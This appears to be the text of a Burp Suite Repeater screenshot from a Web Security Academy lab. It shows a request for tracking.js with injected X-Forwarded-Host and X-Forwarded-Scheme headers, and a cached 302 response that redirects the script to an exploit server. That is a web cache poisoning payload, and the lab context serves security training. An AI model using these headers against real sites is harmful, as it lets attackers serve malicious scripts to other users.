 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a5d00c604ffc59cc07dabfa009100d9.we
Request
Pretty Raw Hex \n ≡
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0a5d00c604ffc59cc07dabfa009100d9.web-security-academy.net
3 Cookie: session=K4BM0W8y3vyg2hPGQg500MdRevtoGfjy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5d00c604ffc59cc07dabfa009100d9.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 X-Forwarded-Host: exploit-0a5f00eb04f2c5c9c0c6ab95012800a7.web-security-academy.net
15 X-Forwarded-Scheme: nothttps
16 Connection: close
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: https://exploit-0a5f00eb04f2c5c9c0c6ab95012800a7.web-security-academy.net/resources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 1
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9